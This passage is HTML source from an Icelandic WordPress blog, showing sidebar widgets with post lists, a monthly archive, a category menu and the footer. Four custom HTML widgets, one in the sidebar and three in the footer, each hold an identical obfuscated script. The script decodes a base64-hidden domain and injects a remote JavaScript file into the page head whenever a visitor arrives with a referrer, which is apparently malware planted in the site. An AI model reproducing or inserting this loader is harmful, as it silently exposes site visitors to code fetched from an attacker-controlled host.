100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
									<li class="odd">
									<a class="item-title" title="Bjarni Ben fyrirlítur íslenskan almenning" href="https://jack-daniels.is/bjarni-ben-fyrirlitur-islenskan-almenning/">Bjarni Ben fyrirlítur íslenskan almenning</a>
			<span class="meta"><span class="pptwj-views-count">(2 views)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Jón Stóri bráðkvaddur á heimili sínu." href="https://jack-daniels.is/jon-stori-bradkvaddur-a-heimili-sinu/">Jón Stóri bráðkvaddur á heimili sínu.</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?" href="https://jack-daniels.is/er-ruv-ad-bregdast-hlutverki-sinu-og-brjota-log-med-thvi-ad-syna-ekki-fra-olympiuleikum-fatladra/">Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Hvers virði eru loforð stjórnmálamanna?" href="https://jack-daniels.is/hvers-virdi-eru-loford-stjornmalamanna/">Hvers virði eru loforð stjórnmálamanna?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Hrein ósannindi í áramótaræðu Forsætisráðherra" href="https://jack-daniels.is/hrein-osannindi-i-aramotaraedu-forsaetisradherra/">Hrein ósannindi í áramótaræðu Forsætisráðherra</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
								</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2026 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"46674485","post":"2368","tz":"0","srv":"jack-daniels.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "46674485", "2368" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
